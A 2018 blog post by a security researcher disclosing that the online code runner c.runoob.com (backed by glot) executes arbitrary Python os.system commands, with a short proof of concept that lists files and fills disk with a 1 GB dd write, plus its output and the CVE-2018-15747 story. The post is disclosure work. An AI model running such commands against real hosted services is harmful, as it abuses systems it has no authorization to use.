Background
About a few months ago, when I login http://c.runoob.com and run python parse, I found it will execute my command include os.system(), which successfully get my attention :)

Find bug
After a while, I tried several different command, I start to know this program run as user glot with uid 1000 in docker container. And it can’t connect to internet.
Also, program limit the max size of each program, when my program try to write big file or cause high cpu usage command, it will return an error.
In addition, program will delete the file I create after program finish.
Then I tried to google glot, found https://github.com/prasmussen/glot-code-runner, and I believe this is the backend of c.runoob.com.(Actually this website just wapper for the api https://run.glot.io)
POC
to verify it will damage the system, I try this payload:
1
2
3
4
5
6
7
print("Hello World!")
import os
os.system("pwd")
os.system("ls /tmp|wc")
os.system("df -h")
os.system("dd if=/dev/zero of=/tmp/1g.bin bs=1M count=1024")
os.system("df -h")
Then I get output as follow:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
/tmp/031136295
1 1 10
Filesystem Size Used Avail Use% Mounted on
overlay 39G 22G 17G 57% /
tmpfs 64M 0 64M 0% /dev
tmpfs 997M 0 997M 0% /sys/fs/cgroup
/dev/vda1 39G 22G 17G 57% /etc/hostname
shm 64M 0 64M 0% /dev/shm
tmpfs 997M 0 997M 0% /proc/scsi
tmpfs 997M 0 997M 0% /sys/firmware
Filesystem Size Used Avail Use% Mounted on
overlay 39G 23G 16G 60% /
tmpfs 64M 0 64M 0% /dev
tmpfs 997M 0 997M 0% /sys/fs/cgroup
/dev/vda1 39G 23G 16G 60% /etc/hostname
shm 64M 0 64M 0% /dev/shm
tmpfs 997M 0 997M 0% /proc/scsi
tmpfs 997M 0 997M 0% /sys/firmware
Hello World!
Stderr
1024+0 records in
1024+0 records out
1073741824 bytes (1.1 GB, 1.0 GiB) copied, 1.62626 s, 660 MB/s
CVE
I ignored this bug after I found it, but today when I login in c.runoob.com this bug still there :(
It’s dangerous.
So maybe this is a 0day? RCE **is not **a kidding, it will cause disaster in production environment. So I issued this project on github, hope it can be fixed.
By the way, is there a cve id for this bug?
I just holding the attitude of trying, then this BUG named CVE-2018-15747.
Final
Mitre said glot-code-runner’s entire purpose is to execute arbitrary code, and the problem is on glot-www, I agree it to some extent, filter dangerous command can be done at web server api, the script which send to glot-code-runner should be harmless.
Thank you, mitre.org.
Les1ie
2018-08-24 00:37:59